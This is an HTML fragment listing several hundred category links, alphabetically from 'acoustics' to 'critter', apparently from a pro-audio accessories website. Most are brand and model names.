	<li class="cat-item cat-item-206"><a href="https://proaudioaccessories.com/category/acoustics/" >acoustics</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://proaudioaccessories.com/category/act-1515x-230v/" >act-1515x-230v</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://proaudioaccessories.com/category/act-pro-1515/" >act-pro-1515</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://proaudioaccessories.com/category/act-pro15/" >act-pro15</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://proaudioaccessories.com/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-8283"><a href="https://proaudioaccessories.com/category/ad-s4t/" >ad-s4t</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://proaudioaccessories.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-8013"><a href="https://proaudioaccessories.com/category/adastra/" >adastra</a>
</li>
	<li class="cat-item cat-item-7390"><a href="https://proaudioaccessories.com/category/addac/" >addac</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://proaudioaccessories.com/category/adele/" >adele</a>
</li>
	<li class="cat-item cat-item-6426"><a href="https://proaudioaccessories.com/category/adobe/" >adobe</a>
</li>
	<li class="cat-item cat-item-5616"><a href="https://proaudioaccessories.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-7333"><a href="https://proaudioaccessories.com/category/afs2/" >afs2</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://proaudioaccessories.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://proaudioaccessories.com/category/airpods/" >airpods</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://proaudioaccessories.com/category/akai/" >akai</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://proaudioaccessories.com/category/aktiv/" >aktiv</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://proaudioaccessories.com/category/akustik/" >akustik</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://proaudioaccessories.com/category/akustikschirm/" >akustikschirm</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://proaudioaccessories.com/category/alctron/" >alctron</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://proaudioaccessories.com/category/alesis/" >alesis</a>
</li>
	<li class="cat-item cat-item-7916"><a href="https://proaudioaccessories.com/category/alessis/" >alessis</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://proaudioaccessories.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://proaudioaccessories.com/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://proaudioaccessories.com/category/alphasonik/" >alphasonik</a>
</li>
	<li class="cat-item cat-item-7307"><a href="https://proaudioaccessories.com/category/alright/" >alright</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://proaudioaccessories.com/category/altec/" >altec</a>
</li>
	<li class="cat-item cat-item-7566"><a href="https://proaudioaccessories.com/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://proaudioaccessories.com/category/alto/" >alto</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://proaudioaccessories.com/category/altoparlante/" >altoparlante</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://proaudioaccessories.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-5411"><a href="https://proaudioaccessories.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-8902"><a href="https://proaudioaccessories.com/category/ambient/" >ambient</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://proaudioaccessories.com/category/ambika/" >ambika</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://proaudioaccessories.com/category/amek/" >amek</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://proaudioaccessories.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-8129"><a href="https://proaudioaccessories.com/category/ampeg/" >ampeg</a>
</li>
	<li class="cat-item cat-item-7520"><a href="https://proaudioaccessories.com/category/ampetronic/" >ampetronic</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://proaudioaccessories.com/category/amplifier/" >amplifier</a>
</li>
	<li class="cat-item cat-item-8354"><a href="https://proaudioaccessories.com/category/amplifiers/" >amplifiers</a>
</li>
	<li class="cat-item cat-item-7919"><a href="https://proaudioaccessories.com/category/amps/" >amps</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://proaudioaccessories.com/category/analog/" >analog</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://proaudioaccessories.com/category/anatomy/" >anatomy</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://proaudioaccessories.com/category/anchor/" >anchor</a>
</li>
	<li class="cat-item cat-item-7357"><a href="https://proaudioaccessories.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-7485"><a href="https://proaudioaccessories.com/category/ankerwork/" >ankerwork</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://proaudioaccessories.com/category/anlage/" >anlage</a>
</li>
	<li class="cat-item cat-item-7295"><a href="https://proaudioaccessories.com/category/anleon/" >anleon</a>
</li>
	<li class="cat-item cat-item-7772"><a href="https://proaudioaccessories.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://proaudioaccessories.com/category/antares/" >antares</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://proaudioaccessories.com/category/antelope/" >antelope</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://proaudioaccessories.com/category/anti-reflection/" >anti-reflection</a>
</li>
	<li class="cat-item cat-item-8869"><a href="https://proaudioaccessories.com/category/antlion/" >antlion</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://proaudioaccessories.com/category/antumbra/" >antumbra</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://proaudioaccessories.com/category/anung/" >anung</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://proaudioaccessories.com/category/ap1500a/" >ap1500a</a>
</li>
	<li class="cat-item cat-item-8912"><a href="https://proaudioaccessories.com/category/aperture/" >aperture</a>
</li>
	<li class="cat-item cat-item-5668"><a href="https://proaudioaccessories.com/category/apex/" >apex</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://proaudioaccessories.com/category/aphex/" >aphex</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://proaudioaccessories.com/category/apogee/" >apogee</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://proaudioaccessories.com/category/aries/" >aries</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://proaudioaccessories.com/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://proaudioaccessories.com/category/arturia/" >arturia</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://proaudioaccessories.com/category/ashly/" >ashly</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://proaudioaccessories.com/category/ashun/" >ashun</a>
</li>
	<li class="cat-item cat-item-7758"><a href="https://proaudioaccessories.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://proaudioaccessories.com/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-7204"><a href="https://proaudioaccessories.com/category/astonspirit/" >aston&#039;spirit&#039;</a>
</li>
	<li class="cat-item cat-item-8410"><a href="https://proaudioaccessories.com/category/atem/" >atem</a>
</li>
	<li class="cat-item cat-item-7347"><a href="https://proaudioaccessories.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-7872"><a href="https://proaudioaccessories.com/category/atm350/" >atm350</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://proaudioaccessories.com/category/atomosynth/" >atomosynth</a>
</li>
	<li class="cat-item cat-item-8502"><a href="https://proaudioaccessories.com/category/audessence/" >audessence</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://proaudioaccessories.com/category/audient/" >audient</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://proaudioaccessories.com/category/audinst/" >audinst</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://proaudioaccessories.com/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://proaudioaccessories.com/category/audio-techinca/" >audio-techinca</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://proaudioaccessories.com/category/audio-technica/" >audio-technica</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://proaudioaccessories.com/category/audiobahn/" >audiobahn</a>
</li>
	<li class="cat-item cat-item-7942"><a href="https://proaudioaccessories.com/category/audiocom/" >audiocom</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://proaudioaccessories.com/category/audiomatica/" >audiomatica</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://proaudioaccessories.com/category/audiophile/" >audiophile</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://proaudioaccessories.com/category/audiophiles/" >audiophiles</a>
</li>
	<li class="cat-item cat-item-7610"><a href="https://proaudioaccessories.com/category/audiophony/" >audiophony</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://proaudioaccessories.com/category/audiopipe/" >audiopipe</a>
</li>
	<li class="cat-item cat-item-7831"><a href="https://proaudioaccessories.com/category/audiothingies/" >audiothingies</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://proaudioaccessories.com/category/audix/" >audix</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://proaudioaccessories.com/category/augspurger/" >augspurger</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://proaudioaccessories.com/category/auria/" >auria</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://proaudioaccessories.com/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-7218"><a href="https://proaudioaccessories.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-7398"><a href="https://proaudioaccessories.com/category/austrian/" >austrian</a>
</li>
	<li class="cat-item cat-item-7662"><a href="https://proaudioaccessories.com/category/austrian-audio/" >austrian-audio</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://proaudioaccessories.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://proaudioaccessories.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://proaudioaccessories.com/category/avantone/" >avantone</a>
</li>
	<li class="cat-item cat-item-7413"><a href="https://proaudioaccessories.com/category/avermedia/" >avermedia</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://proaudioaccessories.com/category/avid/" >avid</a>
</li>
	<li class="cat-item cat-item-8257"><a href="https://proaudioaccessories.com/category/aviom/" >aviom</a>
</li>
	<li class="cat-item cat-item-6402"><a href="https://proaudioaccessories.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://proaudioaccessories.com/category/azden/" >azden</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://proaudioaccessories.com/category/b-52/" >b-52</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://proaudioaccessories.com/category/b-uls/" >b-uls</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://proaudioaccessories.com/category/b-xls/" >b-xls</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://proaudioaccessories.com/category/babyface/" >babyface</a>
</li>
	<li class="cat-item cat-item-6415"><a href="https://proaudioaccessories.com/category/bagend/" >bagend</a>
</li>
	<li class="cat-item cat-item-8053"><a href="https://proaudioaccessories.com/category/baifeili/" >baifeili</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://proaudioaccessories.com/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-5431"><a href="https://proaudioaccessories.com/category/bang/" >bang</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://proaudioaccessories.com/category/barcus-berry/" >barcus-berry</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://proaudioaccessories.com/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://proaudioaccessories.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://proaudioaccessories.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://proaudioaccessories.com/category/bastl/" >bastl</a>
</li>
	<li class="cat-item cat-item-7396"><a href="https://proaudioaccessories.com/category/batch/" >batch</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://proaudioaccessories.com/category/battery-pwrd/" >battery-pwrd</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://proaudioaccessories.com/category/beachtek/" >beachtek</a>
</li>
	<li class="cat-item cat-item-8070"><a href="https://proaudioaccessories.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://proaudioaccessories.com/category/beats/" >beats</a>
</li>
	<li class="cat-item cat-item-6669"><a href="https://proaudioaccessories.com/category/beatstep/" >beatstep</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://proaudioaccessories.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://proaudioaccessories.com/category/beesneez/" >beesneez</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://proaudioaccessories.com/category/befaco/" >befaco</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://proaudioaccessories.com/category/befree/" >befree</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://proaudioaccessories.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://proaudioaccessories.com/category/behringer/" >behringer</a>
</li>
	<li class="cat-item cat-item-6263"><a href="https://proaudioaccessories.com/category/belar/" >belar</a>
</li>
	<li class="cat-item cat-item-6967"><a href="https://proaudioaccessories.com/category/belden/" >belden</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://proaudioaccessories.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://proaudioaccessories.com/category/belong/" >belong</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://proaudioaccessories.com/category/belva/" >belva</a>
</li>
	<li class="cat-item cat-item-8846"><a href="https://proaudioaccessories.com/category/benidub/" >benidub</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://proaudioaccessories.com/category/benjolin/" >benjolin</a>
</li>
	<li class="cat-item cat-item-6194"><a href="https://proaudioaccessories.com/category/berlingtone/" >berlingtone</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://proaudioaccessories.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://proaudioaccessories.com/category/beta/" >beta</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://proaudioaccessories.com/category/beyerdynamic/" >beyerdynamic</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://proaudioaccessories.com/category/beyma/" >beyma</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://proaudioaccessories.com/category/bf-075/" >bf-075</a>
</li>
	<li class="cat-item cat-item-4754"><a href="https://proaudioaccessories.com/category/bf-125/" >bf-125</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://proaudioaccessories.com/category/biamp/" >biamp</a>
</li>
	<li class="cat-item cat-item-8474"><a href="https://proaudioaccessories.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-6647"><a href="https://proaudioaccessories.com/category/binaural/" >binaural</a>
</li>
	<li class="cat-item cat-item-6088"><a href="https://proaudioaccessories.com/category/biscuit/" >biscuit</a>
</li>
	<li class="cat-item cat-item-5197"><a href="https://proaudioaccessories.com/category/bishop/" >bishop</a>
</li>
	<li class="cat-item cat-item-7603"><a href="https://proaudioaccessories.com/category/bishopsound/" >bishopsound</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://proaudioaccessories.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://proaudioaccessories.com/category/blastking/" >blastking</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://proaudioaccessories.com/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://proaudioaccessories.com/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-5782"><a href="https://proaudioaccessories.com/category/blu-160/" >blu-160</a>
</li>
	<li class="cat-item cat-item-8127"><a href="https://proaudioaccessories.com/category/blu-bob/" >blu-bob</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://proaudioaccessories.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-6071"><a href="https://proaudioaccessories.com/category/bluebird/" >bluebird</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://proaudioaccessories.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://proaudioaccessories.com/category/bodypack/" >bodypack</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://proaudioaccessories.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://proaudioaccessories.com/category/booth/" >booth</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://proaudioaccessories.com/category/bortec/" >bortec</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://proaudioaccessories.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://proaudioaccessories.com/category/bose/" >bose</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://proaudioaccessories.com/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://proaudioaccessories.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://proaudioaccessories.com/category/boya/" >boya</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://proaudioaccessories.com/category/brainworms/" >brainworms</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://proaudioaccessories.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-6852"><a href="https://proaudioaccessories.com/category/branded/" >branded</a>
</li>
	<li class="cat-item cat-item-7024"><a href="https://proaudioaccessories.com/category/break-in/" >break-in</a>
</li>
	<li class="cat-item cat-item-6537"><a href="https://proaudioaccessories.com/category/bristol/" >bristol</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://proaudioaccessories.com/category/broadcast/" >broadcast</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://proaudioaccessories.com/category/broadway/" >broadway</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://proaudioaccessories.com/category/brooke/" >brooke</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://proaudioaccessories.com/category/bruel/" >brüel</a>
</li>
	<li class="cat-item cat-item-6776"><a href="https://proaudioaccessories.com/category/bugera/" >bugera</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://proaudioaccessories.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://proaudioaccessories.com/category/burlap/" >burlap</a>
</li>
	<li class="cat-item cat-item-7653"><a href="https://proaudioaccessories.com/category/buzzi/" >buzzi</a>
</li>
	<li class="cat-item cat-item-5912"><a href="https://proaudioaccessories.com/category/c-214/" >c-214</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://proaudioaccessories.com/category/c1000s/" >c1000s</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://proaudioaccessories.com/category/c195/" >c195</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://proaudioaccessories.com/category/c214/" >c214</a>
</li>
	<li class="cat-item cat-item-6889"><a href="https://proaudioaccessories.com/category/c3000/" >c3000</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://proaudioaccessories.com/category/c414/" >c414</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://proaudioaccessories.com/category/c414b/" >c414b</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://proaudioaccessories.com/category/c414xls/" >c414xls</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://proaudioaccessories.com/category/c426b/" >c426b</a>
</li>
	<li class="cat-item cat-item-6897"><a href="https://proaudioaccessories.com/category/c430/" >c430</a>
</li>
	<li class="cat-item cat-item-5980"><a href="https://proaudioaccessories.com/category/c451b/" >c451b</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://proaudioaccessories.com/category/c544/" >c544</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://proaudioaccessories.com/category/c747/" >c747</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://proaudioaccessories.com/category/cadenza/" >cadenza</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://proaudioaccessories.com/category/cakewalk/" >cakewalk</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://proaudioaccessories.com/category/callisto/" >callisto</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://proaudioaccessories.com/category/calrec/" >calrec</a>
</li>
	<li class="cat-item cat-item-8473"><a href="https://proaudioaccessories.com/category/cambridge/" >cambridge</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://proaudioaccessories.com/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-7658"><a href="https://proaudioaccessories.com/category/canford/" >canford</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://proaudioaccessories.com/category/capi/" >capi</a>
</li>
	<li class="cat-item cat-item-8513"><a href="https://proaudioaccessories.com/category/cardioid/" >cardioid</a>
</li>
	<li class="cat-item cat-item-6436"><a href="https://proaudioaccessories.com/category/carillon/" >carillon</a>
</li>
	<li class="cat-item cat-item-6631"><a href="https://proaudioaccessories.com/category/carlsbro/" >carlsbro</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://proaudioaccessories.com/category/cascade/" >cascade</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://proaudioaccessories.com/category/cases/" >cases</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://proaudioaccessories.com/category/casio/" >casio</a>
</li>
	<li class="cat-item cat-item-7560"><a href="https://proaudioaccessories.com/category/casiopea/" >casiopea</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://proaudioaccessories.com/category/cassa/" >cassa</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://proaudioaccessories.com/category/celestion/" >celestion</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://proaudioaccessories.com/category/centrance/" >centrance</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://proaudioaccessories.com/category/cerwin/" >cerwin</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://proaudioaccessories.com/category/cerwin-vega/" >cerwin-vega</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://proaudioaccessories.com/category/chameleon/" >chameleon</a>
</li>
	<li class="cat-item cat-item-8148"><a href="https://proaudioaccessories.com/category/chamsys/" >chamsys</a>
</li>
	<li class="cat-item cat-item-8240"><a href="https://proaudioaccessories.com/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-7912"><a href="https://proaudioaccessories.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://proaudioaccessories.com/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://proaudioaccessories.com/category/channels/" >channels</a>
</li>
	<li class="cat-item cat-item-8377"><a href="https://proaudioaccessories.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://proaudioaccessories.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://proaudioaccessories.com/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://proaudioaccessories.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-7336"><a href="https://proaudioaccessories.com/category/choice/" >choice</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://proaudioaccessories.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://proaudioaccessories.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-6546"><a href="https://proaudioaccessories.com/category/chord/" >chord</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://proaudioaccessories.com/category/chuchero/" >chuchero</a>
</li>
	<li class="cat-item cat-item-7445"><a href="https://proaudioaccessories.com/category/ciare/" >ciare</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://proaudioaccessories.com/category/circuit/" >circuit</a>
</li>
	<li class="cat-item cat-item-5908"><a href="https://proaudioaccessories.com/category/cisco/" >cisco</a>
</li>
	<li class="cat-item cat-item-6872"><a href="https://proaudioaccessories.com/category/citronic/" >citronic</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://proaudioaccessories.com/category/clarinet/" >clarinet</a>
</li>
	<li class="cat-item cat-item-4505"><a href="https://proaudioaccessories.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://proaudioaccessories.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-6514"><a href="https://proaudioaccessories.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-6859"><a href="https://proaudioaccessories.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-6685"><a href="https://proaudioaccessories.com/category/clear-com/" >clear-com</a>
</li>
	<li class="cat-item cat-item-7931"><a href="https://proaudioaccessories.com/category/clever/" >clever</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://proaudioaccessories.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-6744"><a href="https://proaudioaccessories.com/category/clip-on/" >clip-on</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://proaudioaccessories.com/category/clockaudio/" >clockaudio</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://proaudioaccessories.com/category/clone/" >clone</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://proaudioaccessories.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://proaudioaccessories.com/category/cloud/" >cloud</a>
</li>
	<li class="cat-item cat-item-8731"><a href="https://proaudioaccessories.com/category/cloudvocal/" >cloudvocal</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://proaudioaccessories.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-7518"><a href="https://proaudioaccessories.com/category/cm-67/" >cm-67</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://proaudioaccessories.com/category/cm-i3-4f/" >cm-i3-4f</a>
</li>
	<li class="cat-item cat-item-6699"><a href="https://proaudioaccessories.com/category/co8wl/" >co8wl</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://proaudioaccessories.com/category/coles/" >coles</a>
</li>
	<li class="cat-item cat-item-6480"><a href="https://proaudioaccessories.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-6670"><a href="https://proaudioaccessories.com/category/colour/" >colour</a>
</li>
	<li class="cat-item cat-item-7787"><a href="https://proaudioaccessories.com/category/column/" >column</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://proaudioaccessories.com/category/com18sub/" >com18sub</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://proaudioaccessories.com/category/comica/" >comica</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://proaudioaccessories.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://proaudioaccessories.com/category/compex/" >compex</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://proaudioaccessories.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://proaudioaccessories.com/category/compressor/" >compressor</a>
</li>
	<li class="cat-item cat-item-6423"><a href="https://proaudioaccessories.com/category/comrex/" >comrex</a>
</li>
	<li class="cat-item cat-item-6052"><a href="https://proaudioaccessories.com/category/comtek/" >comtek</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://proaudioaccessories.com/category/condenser/" >condenser</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://proaudioaccessories.com/category/conductive/" >conductive</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://proaudioaccessories.com/category/confronting/" >confronting</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://proaudioaccessories.com/category/consolle/" >consolle</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://proaudioaccessories.com/category/consumer/" >consumer</a>
</li>
	<li class="cat-item cat-item-8106"><a href="https://proaudioaccessories.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-4394"><a href="https://proaudioaccessories.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-7083"><a href="https://proaudioaccessories.com/category/core/" >core</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://proaudioaccessories.com/category/corp/" >corp</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://proaudioaccessories.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://proaudioaccessories.com/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://proaudioaccessories.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://proaudioaccessories.com/category/countryman/" >countryman</a>
</li>
	<li class="cat-item cat-item-8738"><a href="https://proaudioaccessories.com/category/court/" >court</a>
</li>
	<li class="cat-item cat-item-6029"><a href="https://proaudioaccessories.com/category/covered/" >covered</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://proaudioaccessories.com/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-7062"><a href="https://proaudioaccessories.com/category/cranbourne/" >cranbourne</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://proaudioaccessories.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://proaudioaccessories.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-8852"><a href="https://proaudioaccessories.com/category/cremona/" >cremona</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://proaudioaccessories.com/category/crest/" >crest</a>
</li>
	<li class="cat-item cat-item-7340"><a href="https://proaudioaccessories.com/category/crestron/" >crestron</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://proaudioaccessories.com/category/critter/" >critter</a>
</li>
